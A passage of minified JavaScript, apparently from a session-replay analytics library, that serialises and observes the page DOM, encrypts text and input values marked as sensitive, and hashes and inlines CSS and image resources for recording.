0)&&e[ss.ENCRYPTED_NODE_PROP])return this.rh(t.timestamp,t.target,t.newValue,t),null}return t}ip(t){var e;return!!(!((e=t.metadata)===null||e===void 0)&&e[ss.ENCRYPTED_NODE_PROP])}S_(t){var e;let i=0,n=t.type==="DOM_PATCH"?t.diff:t.state;for(let[o,c]of Object.entries(n)){let u=+o,d=t.state[u];switch(d.type){case ke.TEXT_NODE:{let p=c,g=p.data;if(typeof g!="string")break;let _=d.parent?t.state[d.parent]:void 0;if((_==null?void 0:_.localName)==="style")break;this.ip(d)&&(p.data=Ii(g),this.rh(t.timestamp,u,g),i++);break}case ke.ELEMENT_NODE:{let p=c;if(!(!((e=p.state)===null||e===void 0)&&e.value))break;let g=p.state.value;VE(d)&&this.ip(d)&&this.v_(t.timestamp,u,g,Gu(g,co(d)));break}}}return i>0&&it.counters.sensitiveElements.count("encrypted-text-elements",i),t}ih(t){let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let n of i)yt.traverse(n,(o,c)=>{if(ss.shouldEncrypt(o)&&(o.nodeType===ke.TEXT_NODE||o.nodeType===ke.COMMENT_NODE)){let u=o;this.rh(t.timestamp,o.csId,u.data),u.data=Ii(u.data),e++}});e>0&&it.counters.sensitiveElements.count("encrypted-text-elements",e)}rh(t,e,i,n){if(!(i!=null&&i.length))return;let o=new sn(async c=>{let u=await ee.asymmetricEncrypt(i);if(u)c({timestamp:t,type:"encryptedCharacterDataChanged",target:e,rawData:Ii(i),encryptedData:u,encryptionMetadata:this.sp});else if(n)n.newValue=Ii(n.newValue),c(n);else{let d={type:"warning",message:`Failed to encrypt data of length ${i.length}`,timestamp:t};c(d)}});this.emitEvent(o)}v_(t,e,i,n){if(!(i!=null&&i.length))return;let o=new sn(async c=>{let u=await ee.asymmetricEncrypt(i);if(u)c({timestamp:t,type:"inputEncryptedText",target:e,value:n,encryptedData:u,encryptionMetadata:this.sp});else{let d={type:"warning",message:`Failed to encrypt input value of length ${i.length}`,timestamp:t};c(d)}});this.emitEvent(o)}}return s})(),St=(()=>{let s;return function(r){r[r.ELEMENT_NODE=1]="ELEMENT_NODE",r[r.ATTRIBUTE_NODE=2]="ATTRIBUTE_NODE",r[r.TEXT_NODE=3]="TEXT_NODE",r[r.CDATA_SECTION_NODE=4]="CDATA_SECTION_NODE",r[r.COMMENT_NODE=8]="COMMENT_NODE",r[r.DOCUMENT_NODE=9]="DOCUMENT_NODE",r[r.DOCUMENT_TYPE_NODE=10]="DOCUMENT_TYPE_NODE",r[r.DOCUMENT_FRAGMENT_NODE=11]="DOCUMENT_FRAGMENT_NODE",r[r.CSS_STYLESHEET_NODE=50]="CSS_STYLESHEET_NODE"}(s||(s={})),s})();function il(s){let r=csString.prototype.trim.call(s);if(s==="")return[];let[t,e]=jE(r);return e?(yr(t,",")||(e=HE(e)),[eh(t),...il(e)]):[eh(t)]}function jE(s){return csString.prototype.split.call(s,/\s(.+)/)}function eh(s){return csString.prototype.split.call(s,/,$/)[0]}function HE(s){return csString.prototype.split.call(s,/,(.+)/)[1]||""}var BE=/(@import\s*("([^"]+)"|'([^']+)'))|(url\s*\(\s*((("([^"\]]+)"|'([^'\]]+)')\s*)|([^)\]]+))\)(?!\\))/g;function FE(s,r){return csString.prototype.replace.call(s,BE,(...e)=>{let i=e[3]||e[4],n=e[9]||e[10]||e[11],o=zE((i||n).trim()),c=i?"@import ":"",u=r(o)||o;return`${c}url(${$E(u)})`})}function $E(s){return csString.prototype.indexOf.call(s,'"')===-1?`"${s}"`:csString.prototype.indexOf.call(s,"'")===-1?`'${s}'`:s}function Xr(s){let r=new Set;return FE(s,t=>{var e,i;return r.add((i=(e=csString.prototype.match.call(t,/^["|'](.*)?["|']$/))===null||e===void 0?void 0:e[1])!==null&&i!==void 0?i:t),t}),ms(r)}function zE(s){let r=/(\\)*\\(?:([a-fA-F0-9]{1,6})|(.))[\n\t\x20]?/g;return csString.prototype.replace.call(s,r,(t,e,i,n)=>{if(e==="\\")return csString.prototype.slice.call(t,1);if(n)return n;let o=parseInt(i,16);return 55296<=o&&o<=57343||o===0||o>1114111?"\uFFFD":csString.fromCodePoint(o)})}var sh=(()=>{class s{static async toStaticResourceEvent(t,e,i){let n=await s.__(t);if(!n)return null;let o=await s.rp(n),c=He(t)?void 0:t,u={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:o,data:n}};return c&&(u.originalResourceName=c),u}static async toCSSStaticResourceEvent(t,e,i,n){let o=await s.w_(t,n),c=is(t),u=o.get(c);if(!u)return null;let d={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:u.hash,data:u.data}};return o.delete(c),o.size&&(d.nestedResources=[],o.forEach(p=>{p&&csArray.prototype.push.call(d.nestedResources,{hash:p.hash,data:p.data})})),d}static async rp(t){let e=await t.arrayBuffer(),i=await crypto.subtle.digest(this.np,e);return Ga(i)}static async __(t){let e;if(!He(t))e=await(await window.fetch(t)).blob();else{let i=gl(t);if(!i)return null;e=i}return e}static async w_(t,e){let i=new Map,n=is(t),c=[{resourceRawPath:t,resourceAbsolutePath:n}];for(;c.length>0;){let u=csArray.prototype.pop.call(c);if(!e&&u.resourceAbsolutePath!==null&&!He(u.resourceAbsolutePath)){i.set(u.resourceAbsolutePath,null);continue}if(i.get(u.resourceAbsolutePath)===void 0)try{if(u.resourceRawPath===null||csString.prototype.indexOf.call(u.resourceRawPath,".css")>0){if(!u.data){let w=await fetch(u.resourceAbsolutePath);u.data=await w.text()}u.nestedResources||(u.nestedResources=Xr(u.data));let g=!1,_=!1;for(let w of u.nestedResources){let T=He(w)?w:u.resourceAbsolutePath?ap(w,u.resourceAbsolutePath):is(w),D=i.get(T);if(D!==void 0){if(D!==null){let O=s.A_(D,w);u.data=mt.stringReplaceAll(u.data,w,O)}continue}Vi(c,O=>O.resourceAbsolutePath===T)!==void 0||(g=!0,_||(csArray.prototype.push.call(c,u),_=!0),csArray.prototype.push.call(c,{resourceRawPath:w,resourceAbsolutePath:T}))}if(!g){let w=await s.b_(u.data);i.set(u.resourceAbsolutePath,{hash:w.hash,data:w.data})}}else{let g;if(!He(u.resourceAbsolutePath))g=await(await fetch(u.resourceAbsolutePath)).blob();else{let w=gl(u.resourceAbsolutePath);if(!w){i.set(u.resourceAbsolutePath,null);continue}g=w}let _=await s.rp(g);i.set(u.resourceAbsolutePath,{hash:_,data:g})}}catch{i.set(u.resourceAbsolutePath,null)}}return i}static A_(t,e){let i=`cs://resources/${t.hash}`;return He(e)||(i+=`?${s.nh}=${e}`),i}static async b_(t){let e=new Blob([t],{type:"text/css"}),i=await e.arrayBuffer(),n=await crypto.subtle.digest(s.np,i);return{data:e,hash:Ga(n)}}}return s.np="SHA-256",s.nh="original-resource-name",s})(),cc=(()=>{class s extends Bi{get busy(){return this.oh>0}constructor(){super(),this.T_="cssrm://",this.R_=1,this.fs=!1,this.oh=0}isListening(t){if(s.isSupported()){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return!0;if(!hi.isDOMEvent(t))return!1}else return!1;return t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged"}processEvent(t){if(t.type!=="DomEvent")return this.C_(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.I_(t);break;case"attributeChanged":this.P_(t);break;case"characterDataChanged":this.O_(t);break}return t}disableOnlineAssets(){this.fs=!1}enableOnlineAssets(){this.fs=!0}isOnlineAssetsActivated(){return this.fs}C_(t){var e;let i=t.type==="DOM_PATCH"?t.diff:t.state;for(let n in i){let o=i[n],c=t.state[n],u=t.state[c.parent];switch(c.type){case St.TEXT_NODE:this.op(o,u==null?void 0:u.localName);break;case St.CSS_STYLESHEET_NODE:{if(o=o,o.cssRules)for(let d in o.cssRules){let p=o.cssRules[d],g=this._r(p);g!==null&&(o.cssRules[d]=g)}break}case St.ELEMENT_NODE:{o=o;let d=o.attributes;if(!d)continue;if(d.style&&(d.style=this._r(d.style)),(this.ap(c.localName)||this.cp(c.localName,u==null?void 0:u.localName))&&("src"in d&&(d.src=this.ah(d.src)),"srcset"in d&&(d.srcset=this.ch(d.srcset))),this.fs&&c.localName==="link"&&(!((e=d.href)===null||e===void 0)&&e.length)&&d.rel==="stylesheet"){let p=this.xi(is(d.href),!0);d["data-cs-original-href"]=d.href,d.href=p}}}}return t}I_(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)yt.traverse(i,(n,o)=>{if(n.nodeType===ke.TEXT_NODE&&o){this.op(n,o.localName);return}if(!rs.isElement(n))return;let c=rs.getAttribute(n,"style");if(c!=null&&c.value&&(c.value=this._r(c.value)),this.ap(n.localName)||this.cp(n.localName,o==null?void 0:o.localName)){let u=rs.getAttribute(n,"src");u!=null&&u.value&&(u.value=this.ah(u.value));let d=rs.getAttribute(n,"srcset");if(d){d.value=this.ch(d.value);return}}if(this.N_(n)&&this.fs){let u=Vi(n.attributes,p=>p.name==="href");if(!u||!u.value)return;let d=this.xi(is(u.value),!0);csArray.prototype.push.call(n.attributes,{name:"data-cs-original-href",namespaceURI:"",value:u.value}),u.value=d}})}op(t,e){if(!t||e!=="style")return;let i=this._r(t.data);i!==null&&(t.data=i)}O_(t){if(t.parentLocalName!=="style"||!t.newValue)return;let e=this._r(t.newValue);e!==null&&(t.newValue=e)}P_(t){if(!t.newValue||t.newValue===t.oldValue)return;let e=t.attribute==="src",i=t.attribute==="srcset";if(t.attribute==="style"){t.newValue=this._r(t.newValue);return}if(!e&&!i)return;let o=t.localName==="img",c=t.localName==="source"&&t.parentLocalName&&t.parentLocalName==="picture";!o&&!c||(e&&(t.newValue=this.ah(t.newValue)),i&&(t.newValue=this.ch(t.newValue)))}ah(t){return He(t)||this.fs?this.xi(t,!1,$.now()):t}ch(t){if(!this.fs)return t;let e=t,i=il(t);for(let n of i){let o=this.xi(is(n),!1);e=csString.prototype.replace.call(e,n,o)}return e}_r(t){let e=Xr(t),i=t,n=$.now();for(let o of e){let c=He(o);if(!(c||this.fs)||this.M_(o))continue;let u=xp(o),d=o;c?d=this.xi(o,!1,n):this.fs&&(u?d=this.xi(o,!0,n):d=this.xi(is(o),!1,n)),i=csString.prototype.replace.call(i,o,d)}return i}xi(t,e,i=$.now()){let n=this.R_++;this.oh++;let o=e?sh.toCSSStaticResourceEvent:sh.toStaticResourceEvent,c=new sn(async u=>{try{let d=await o(t,n,i,this.fs);u(d||{type:"warning",message:`Failed to process static resource: ${t}`})}catch(d){u({type:"warning",message:d})}finally{this.oh--}});return this.emitEvent(c),this.T_+n}ap(t){return t==="img"}cp(t,e){return t==="source"&&e==="picture"}N_(t){return t.localName==="link"&&csArray.prototype.some.call(t.attributes,e=>e.name==="rel"&&e.value==="stylesheet")}static isSupported(){return $h()&&zd()&&!!csArray.from}M_(t){return csString.prototype.replace.call(t,/['"]+/g,"").length===0}}return os([ne("StaticResourceManagerProcessor.processEvent")],s.prototype,"processEvent",null),s})(),Hr=console;var Oi={debug:(...s)=>Hr.debug(...s),log:(...s)=>Hr.log(...s),info:(...s)=>Hr.info(...s),warn:(...s)=>Hr.warn(...s),error:(...s)=>Hr.error(...s)},lc=(()=>{class s{push(t){let e={value:t};this.wr?(this.lh.next=e,this.lh=e):(this.wr=e,this.lh=e)}pushMany(t){for(let e of t)this.push(e)}shift(){if(!this.wr)return;let t=this.wr;return this.wr=t.next,this.wr||(this.lh=void 0),t.value}isEmpty(){return!this.wr}}return s})(),rn=(()=>{let s;return function(r){r[r.High=0]="High",r[r.Low=1]="Low"}(s||(s={})),s})(),rl=(()=>{class s{constructor(){this.lp=new lc,this.hp=new lc,this.length=0}push(t,e=rn.Low){return e===rn.High?this.lp.push(t):this.hp.push(t),this.length+=1}shift(){if(this.length!==0)return this.length-=1,this.lp.shift()||this.hp.shift()}isEmpty(){return this.length===0}}return s})(),GE=(()=>{class s{get length(){return this._t.length}constructor(){this.Mn=[],this._t=new rl,this.hh=new Set}D_(t){switch(t.type){case"attributes":return`-${t.attributeNamespace}-${t.attributeName}`;default:return""}}k_(t){switch(t.type){case"pointerOverElement":case"customElementRegistration":return}return`${ot(t.target)}-${t.type}${this.D_(t)}`}x_(t){switch(t.type){case"state":return rn.High;default:return rn.Low}}L_(t){let e=this.k_(t);if(e){if(this.hh.has(e))return;this.hh.add(e)}return this._t.push({mutation:t,key:e},this.x_(t))}V_(){this.Mn.length!==0&&(csArray.prototype.forEach.call(csArray.prototype.flat.call(this.Mn),t=>this.L_(t)),this.Mn=[])}push(t){csArray.prototype.push.call(this.Mn,t)}shift(){this.V_();let t=this._t.shift();if(t)return t.key&&this.hh.delete(t.key),t.mutation}isEmpty(){return this._t.isEmpty()&&this.Mn.length===0}}return s})(),qE=(()=>{class s{constructor(t){this.pe=t,this.Ia=!1,this.Ns=new WeakSet,this.Pa=e=>{let i=e.getRootNode();i&&this.Ns.has(i)&&this.pe(e)}}observe(t){this.Ns.has(t)||(this.Ns.add(t),this.Ia||(ri.subscribe(this.Pa),this.Ia=!0))}disconnect(){this.Ia&&(ri.unsubscribe(this.Pa),this.Ia=!1),this.Ns=new WeakSet}}return s})(),_a=new WeakMap,wa=new WeakMap;function ih(s,r){if(!s||typeof s!="object"&&typeof s!="function")return s;if(_a.has(s))return _a.get(s);let t=r();return _a.set(s,t),t}function hc(s,r){return s.prototype=r.prototype,Object.defineProperty(s,"toString",{value:()=>r.toString()}),s}function WE(s,r,t,e,i){Object.defineProperty(s,r,{set(n){var o;let c=(o=t.set)===null||o===void 0?void 0:o.apply(this,[n]);return e(this,[r],[n],c),c},get(){var n;let o=(n=t.get)===null||n===void 0?void 0:n.apply(this);return ih(o,()=>{let c=new Proxy(o,{get(u,d){let p=Reflect.get(u,d);return typeof p!="function"?p:ih(p,()=>i&2?hc(function(...g){let _=wa.get(this)||this,w=Reflect.apply(p,_,g);return e(_,[r,d],g,w),w},p):hc(function(...g){let _=wa.get(this)||this;return Reflect.apply(p,_,g)},p))},set:i&1?(u,d,p)=>{let g=Reflect.set(u,d,p);return e(u,[r,d],[p],g),g}:Reflect.set});return wa.set(c,o),c})}})}function YE(s,r,t,e){let i={};t.get&&(i.get=t.get),t.set&&(i.set=function(n){let o=t.set.call(this,n);return e(this,[r],[n],o),o}),t.value&&(i.value=hc(function(...n){let o=Reflect.apply(t.value,this,n);return e(this,[r],n,o),o},t.value),i.writable=t.writable!==!1),t.configurable!==void 0&&(i.configurable=t.configurable),t.enumerable!==void 0&&(i.enumerable=t.enumerable),Object.defineProperty(s,r,i)}function Ht(s,r,t,e={}){let i=s&&s.prototype?s.prototype:s;if(!i)return()=>{};let n=csSymbol.for(`fd_spy_${r}`);if(n in i){let d=i[n];return d.add(t),()=>d.delete(t)}let o=i[n]=new Set([t]),c=Object.getOwnPropertyDescriptor(i,r);if(!c)return Oi.warn(`Could not find descriptor for ${r} on target`,i),()=>o.delete(t);let u=(...d)=>{for(let p of o)try{p(...d)}catch(g){Oi.warn(`Error in spy hook for ${r} on target`,i,g)}};return e.mode?WE(i,r,c,u,e.mode):YE(i,r,c,u),()=>o.delete(t)}function Pe(s,r,t){let e=i=>t(i.target);return s.addEventListener(r,e,{capture:!0,passive:!0}),()=>{s.removeEventListener(r,e,{capture:!0})}}var XE=(()=>{class s{constructor(t){this.pe=t,this.Pt=new WeakMap,this.ge=e=>this.pe({type:"state",target:e}),this.up=e=>this.pe({type:"setAdoptedStyleSheets",target:e}),this.Ar=e=>this.pe({type:"styleSheetUpdated",target:e}),this.Dn=e=>{var i;let n=(i=this.U_(e))===null||i===void 0?void 0:i.parentStyleSheet;n&&this.Ar(n)},this.j_=e=>this.pe({type:"styleSheetDisabledChanged",target:e}),this.dp=e=>this.pe({type:"activeElementChanged",target:e.ownerDocument}),this.Pa=e=>this.pe({type:"metadataChanged",target:e})}H_(t){return csNodenodeType.apply(t)===St.DOCUMENT_NODE}B_(t){let e=[Pe(t,"input",this.ge),Pe(t,"change",this.ge),Pe(t,"checked",this.ge),Pe(t,"scroll",this.ge),Pe(t,"toggle",this.ge),Pe(t,"focusin",this.dp),Pe(t,"focusout",this.dp),Pe(t,"pointerover",i=>{this.pe({type:"pointerOverElement",target:i.ownerDocument,element:i})}),Pe(t,"pointerout",i=>{this.pe({type:"pointerOverElement",target:i.ownerDocument,element:null})}),Pe(t,"load",i=>{switch(i.localName){case"iframe":case"link":this.pe({type:"loaded",target:i});break}})];this.Oa(t,()=>{csArray.prototype.forEach.call(e,i=>i())})}F_(t){let e=t.defaultView;if(!e)return;let i=[Pe(e,"resize",()=>this.ge(t)),Pe(t,"visibilitychange",()=>this.ge(t)),Pe(t,"fullscreenchange",()=>this.ge(t)),Ht(e.Document,"adoptedStyleSheets",this.up,{mode:2}),Ht(e.ShadowRoot,"adoptedStyleSheets",this.up,{mode:2}),Ht(e.Element,"attachShadow",(n,o,c,u)=>{this.pe({type:"attachShadow",target:n,shadowRoot:u})}),Ht(e.HTMLInputElement,"value",this.ge),Ht(e.HTMLInputElement,"checked",this.ge),Ht(e.HTMLSelectElement,"selectedIndex",this.ge),Ht(e.CSSStyleSheet,"insertRule",this.Ar),Ht(e.CSSStyleSheet,"deleteRule",this.Ar),Ht(e.CSSStyleSheet,"replace",this.Ar),Ht(e.CSSStyleSheet,"replaceSync",this.Ar),Ht(e.CSSStyleSheet,"addRule",this.Ar),Ht(e.CSSStyleRule,"style",this.Dn,{mode:1}),Ht(e.CSSGroupingRule,"insertRule",this.Dn),Ht(e.CSSGroupingRule,"deleteRule",this.Dn),Ht(e.CSSStyleDeclaration,"setProperty",this.Dn),Ht(e.CSSStyleDeclaration,"removeProperty",this.Dn),Ht(e.StyleSheet,"disabled",this.j_),Ht(e.HTMLDialogElement,"show",this.ge),Ht(e.HTMLDialogElement,"showModal",this.ge),Ht(e.HTMLDialogElement,"close",this.ge),Ht(e.CustomElementRegistry,"define",(n,o,c)=>{this.pe({type:"customElementRegistration",target:t,name:c[0]})})];this.Oa(t,()=>{csArray.prototype.forEach.call(i,n=>n())})}U_(t){for(;t.parentRule!==null;)t=t.parentRule;return t}$_(t){let e=new csMutationObserver(i=>{this.pe(i)});e.observe(t,{childList:!0,subtree:!0,attributes:!0,characterData:!0}),this.Oa(t,()=>{e.disconnect()})}z_(t){let e=new qE(this.Pa);e.observe(t),this.Oa(t,()=>{e.disconnect()})}Oa(t,e){this.Pt.get(t)==null||csArray.prototype.push.call(this.Pt.get(t),e)}observe(t){this.Pt.has(t)||(this.Pt.set(t,[]),this.B_(t),this.H_(t)&&this.F_(t),this.$_(t),this.z_(t))}disconnect(t){let e=this.Pt.get(t)||[];for(let i of e)try{i()}catch(n){Oi.warn(n)}this.Pt.delete(t)}}return s})(),Wu=new rl,Ot,KE=40,JE=10;function QE(s){return csSetTimeout(()=>{let r=0,t=0,e=performance.now(),i=!0;s({get hasTimeLeft(){return r%JE===0&&(t=performance.now(),i=t-e<KE),r++,i}})},0)}function rh(){var s;let r=(s=Ot==null?void 0:Ot.subTasks)===null||s===void 0?void 0:s.shift();return r?(r.subTasks=Ot==null?void 0:Ot.subTasks,r):Wu.shift()}function Yu(){QE(s=>{for(Ot||(Ot=rh());s.hasTimeLeft&&Ot;){Ot.isRunning=!0;try{Ot.isEnded=Ot.run(s)!==!0}catch(r){Oi.error("Error occurred while running task:",r),Ot.isEnded=!0}Ot.isRunning=!1,(Ot.isEnded||Ot.isAborted)&&(Ot=rh())}Ot&&Yu()})}function Br(s,r=rn.Low){let t={run:s,isAborted:!1,isEnded:!1,abort:()=>{t.isAborted=!0}};return Ot!=null&&Ot.isRunning?(Ot.subTasks=Ot.subTasks||new rl,Ot.subTasks.push(t,r)):Wu.push(t,r)===1&&!Ot&&Yu(),t}var ZE=40;function nh(s){return csString.prototype.replace.call(s,/[:\\]/g,"\\$&")}function Aa(s){return csString.prototype.replace.call(s,/\\([:\\\\])/g,"$1")}var ba=["nextSibling","firstChild","contentDocument","shadowRoot","sheetId"];function Ta(s,r){return!!s&&r in s&&!!s[r]}var oh={"http://www.w3.org/1999/xhtml":void 0,"http://www.w3.org/2000/svg":"svg"},uc=(()=>{class s{constructor(t){this.A=t,this.G=new XE(e=>{this.uh.push(e),this.G_()}),this.qe={},this.We=new Map,this.uh=new GE,this.kn=new Map,this.processedMutationsCount=0,this.serializedNodeCount=0,this.fp=0,this.pp=ZE}disconnect(){for(let t of this.kn.values())this.G.disconnect(t);this.kn.clear()}observe(t){return this.disconnect(),this.Na(t),this}getState(t=!0){let e=this.qe;return this.qe={...e},t&&this.gp(),e}getChanges(){let t={};for(let[i,n]of this.We){let o=this.qe[i];if(!(n&&!o))if(o&&!n)t[i]=ei(o);else{let c=pu(n,o);c!==void 0&&(t[i]=c)}}return this.gp(),fu(t)?t:void 0}setFrameRate(t){return this.pp=t/1e3,this}onChange(t){return this.A=t,()=>{this.A===t&&(this.A=void 0,this.xn&&(csClearTimeout(this.xn),this.xn=void 0))}}async getStateAsync(t=!0){return await this.mp(),this.getState(t)}async getChangesAsync(){return await this.mp(),this.getChanges()}async mp(){return new Promise(t=>{Br(()=>t())})}gp(){this.We.clear()}static*findNodes(t,e){for(let i of Object.values(t))e(i)&&(yield i)}static stringifyAttrKey(t,e){let i=nh(e);return t?`${nh(t)}:${i}`:i}static parseAttrKey(t){let e=!1,i=-1;for(let c=0;c<t.length;c++){let u=t[c];if(e)e=!1;else if(u==="\\")e=!0;else if(u===":"){i=c;break}}if(i===-1)return{namespaceURI:null,name:Aa(t)};let n=csString.prototype.slice.call(t,0,i),o=csString.prototype.slice.call(t,i+1);return{namespaceURI:Aa(n),name:Aa(o)}}static apply(t,e,i){let n={...t},o=new Set,c=new Set,u=_=>{c.has(_)?c.delete(_):o.add(_)},d=_=>{o.has(_)?o.delete(_):c.add(_)};function p(_,w){for(let T of ba)T in w&&(Ta(_,T)&&u(_[T]),Ta(w,T)&&d(w[T]))}for(let[_,w]of Object.entries(e)){if(w===null)continue;let T=_,D=n[T],V=D===void 0?w:gu(D,w);p(D,w),n[T]=V}let g=_=>{if(c.has(_))return;let w=n[_];if(w){delete n[_],i==null||i(_);for(let{nodeId:T}of s.nodeRelationsEntries(w))g(T)}};for(let _ of o)g(_);return n}static nodeRelationsEntries(t,e=!1){let i=e?ba.filter(o=>o!=="nextSibling"):ba,n=[];for(let o of i)Ta(t,o)&&csArray.prototype.push.call(n,{key:o,nodeId:t[o]});return n}wt(t){if(t in this.qe&&!this.We.has(t)){let e=this.qe[t];this.We.set(t,ei(e)),this.qe[t]=ei(e)}return this.qe[t]}q_(t){try{let e=t.cssRules.length,i={};for(let n=0;n<e;n++){let o=t.cssRules[n];i[n]=o.cssText}return{type:St.CSS_STYLESHEET_NODE,cssRules:i,disabled:t.disabled}}catch{return{type:St.CSS_STYLESHEET_NODE,cssRules:{}}}}W_(t){return csArray.prototype.pop.call(csArray.from(window.csquerySelectorAll[t.nodeType].call(t,":hover")))||void 0}Y_(t){let e=ri.getAll(t);switch(csNodenodeType.apply(t)){case St.DOCUMENT_NODE:{let i=t,n=i.activeElement||void 0,o=this.W_(i),c={type:St.DOCUMENT_NODE,baseURI:i.baseURI,activeId:n&&ot(n),hoveredId:o&&ot(o),...this.yp(t),metadata:e};return i.compatMode==="BackCompat"&&(c.quirksMode=!0),c}case St.DOCUMENT_FRAGMENT_NODE:return{type:St.DOCUMENT_FRAGMENT_NODE,mode:t.mode,metadata:e};case St.COMMENT_NODE:return{type:St.COMMENT_NODE,data:void 0,metadata:e};case St.ELEMENT_NODE:{let i=t,n=i.namespaceURI||"";return{type:St.ELEMENT_NODE,namespaceURI:n in oh?oh[n]:n,localName:i.localName,attributes:this.X_(i),state:this.Ep(i),metadata:e}}case St.TEXT_NODE:return{type:St.TEXT_NODE,data:t.data||"",metadata:e};case St.CDATA_SECTION_NODE:return{type:St.CDATA_SECTION_NODE,data:t.data,metadata:e};case St.DOCUMENT_TYPE_NODE:return{type:St.DOCUMENT_TYPE_NODE,name:t.name,publicId:t.publicId,systemId:t.systemId,metadata:e};default:return null}}X_(t){return csArray.prototype.reduce.call(csArray.from(t.attributes),(e,i)=>{let n=e||{};return n[s.stringifyAttrKey(i.namespaceURI,i.name)]=i.value,n},void 0)}yp(t){let e=t.defaultView,i=e==null?void 0:e.visualViewport;return{state:{scrollX:e==null?void 0:e.scrollX,scrollY:e==null?void 0:e.scrollY,visibility:t.visibilityState},viewport:{width:i==null?void 0:i.width,height:i==null?void 0:i.height},screen:{width:e==null?void 0:e.screen.width,height:e==null?void 0:e.screen.height}}}Ep(t){let e={};return"value"in t&&t.value&&(e.value=t.value),"selectedIndex"in t&&t.selectedIndex!==void 0&&t.selectedIndex>=0&&(e.selectedIndex=t.selectedIndex),"checked"in t&&t.checked&&(e.checked=t.checked),t.popover&&t.matches(":popover-open")?e.popover=!0:t.localName==="dialog"&&(e.open=t.open),t.scrollLeft&&(e.scrollX=t.scrollLeft),t.scrollTop&&(e.scrollY=t.scrollTop),e}G_(){var t;((t=this.K_)===null||t===void 0?void 0:t.isEnded)!==!1&&(this.K_=Br(e=>(this.br(e),this.Sp(),!this.uh.isEmpty())))}Sp(){if(!this.A||this.xn)return;let t=performance.now()-this.fp,e=Math.max(0,this.pp-t);this.xn=csSetTimeout(()=>{this.xn=void 0;let i=this.getChanges();this.fp=performance.now(),i&&this.A(i,this.getState())},e)}J_(t){for(let e=t==null?void 0:t.previousSibling;e;e=e.previousSibling)if(this.ps(e))return ot(e)}Q_(t){var e;let i=csNodeparentNode.apply(t)||t.host||((e=t.defaultView)===null||e===void 0?void 0:e.frameElement);if(this.ps(i))return ot(i)}Na(t){let e=new lc;e.pushMany(this.vp(t,!1)),!e.isEmpty()&&Br(i=>{let n;for(;i.hasTimeLeft&&(n=e.shift());){e.pushMany(this.vp(n));let o=csNodenextSibling.apply(n);o&&e.push(o)}return!!n})}Z_(t){switch(t){case St.DOCUMENT_NODE:return"contentDocument";case St.DOCUMENT_FRAGMENT_NODE:return"shadowRoot";default:return"childList"}}Tr(t){Br(()=>{let e=t.ownerNode;if(e&&(!this.Sr(e)||!this.ps(e)))return!1;if(this.ps(t)||!e||e.localName==="style"?this._p(t):this.fh(ot(t),{type:St.CSS_STYLESHEET_NODE,cssRules:{},disabled:t.disabled}),e&&this.ps(e)){let i=ot(e);this.wt(i).sheetId=ot(t)}return!1})}wp(t){let e=0,i=ot(t),n=t.adoptedStyleSheets||[],o=n.length,c={};Br(u=>{if(!this.ps(t)||!this.Sr(t)||n!==t.adoptedStyleSheets)return!1;for(;u.hasTimeLeft&&e<o;){let p=n[e];c[e]=this.ps(p)?ot(p):this._p(p),e+=1}if(e<o)return!0;let d=this.wt(i);return d&&(d.adoptedStyleSheets=c),!1})}_p(t){let e=ot(t);return this.fh(e,this.q_(t)),e}fh(t,e){this.serializedNodeCount++,this.qe[t]=e,this.Sp(),this.We.has(t)||this.We.set(t,null)}ps(t){return ot(t)in this.qe}Ap(t){var e;if(!s.trackIframeContent||t.localName!=="iframe")return!1;let i=t;try{return!!i.contentDocument&&!!(!((e=i.contentWindow)===null||e===void 0)&&e.document)}catch{return!1}}bp(t){let e=ot(t),i=this.qe[e];if(!i){Oi.warn(`No serialized node id ${e}`);return}let n=this.Q_(t);if(!n){Oi.warn("No parent id for node",t);return}let o=this.Z_(i.type);if(o==="childList"){let c=this.J_(t);this.ph(e,c,n,!0)}else{let c=this.wt(n);c[o]=e,i.parent=n}}*vp(t,e=!0){var i,n,o,c;if(!this.Sr(t))return;if(this.ps(t)){e&&this.bp(t);return}let u=ot(t),d=this.Y_(t);if(!d){Oi.warn("Node was not serialized",t);return}switch(this.fh(u,d),e&&this.bp(t),d.type){case St.DOCUMENT_NODE:case St.DOCUMENT_FRAGMENT_NODE:{let g=t;this.kn.set(u,g),this.G.observe(g),!((i=g.adoptedStyleSheets)===null||i===void 0)&&i.length&&this.wp(g);break}case St.TEXT_NODE:{((n=t.parentElement)===null||n===void 0?void 0:n.localName)==="style"&&(d.data="");break}case St.ELEMENT_NODE:{let g=t;switch(d.localName){case"iframe":this.Ap(g)&&(yield g.contentDocument);break;case"link":g.rel==="stylesheet"&&g.sheet&&this.Tr(g.sheet);break;case"style":{let _=g.sheet;_&&this.Tr(_);break}default:Ag(d.localName)&&(!((c=(o=t.ownerDocument)===null||o===void 0?void 0:o.defaultView)===null||c===void 0)&&c.customElements.get(d.localName))&&this.Tp(ot(t.ownerDocument),d.localName),csElementshadowRoot.apply(g)&&(yield csElementshadowRoot.apply(g));break}break}}let p=csNodefirstChild.apply(t);p&&(yield p)}Tp(t,e){let i=this.wt(t),n=i.customElements||(i.customElements={});n[e]=1}gh(t){let e=this.wt(t);if(e){switch(e.type){case St.DOCUMENT_NODE:case St.DOCUMENT_FRAGMENT_NODE:this.G.disconnect(this.kn.get(t)),this.kn.delete(t)}delete this.qe[t];for(let{nodeId:i}of s.nodeRelationsEntries(e))this.gh(i)}}ph(t,e,i,n){let o;if(e){let c=this.wt(e);o=c.nextSibling,c.nextSibling=t}else{let c=this.wt(i);o=c.firstChild,c.firstChild=t}if(n&&t&&o!==t){let c=this.wt(t);if(c.nextSibling=o,o){let u=this.wt(o);u.previousSibling=t}}if(t){let c=this.wt(t);c.parent=i,c.previousSibling=e}}tw(t){var e;let i=this.wt(t),n=new Set;for(let o=i==null?void 0:i.firstChild;o;o=(e=this.wt(o))===null||e===void 0?void 0:e.nextSibling)n.add(o);return n}Sr(t){return"isConnected"in t?t.isConnected:!t.ownerNode||t.ownerNode.isConnected}ew(t){let e=this.wt(t);e&&(e.parent=void 0,e.nextSibling=void 0,e.previousSibling=void 0)}br(t){var e,i;let 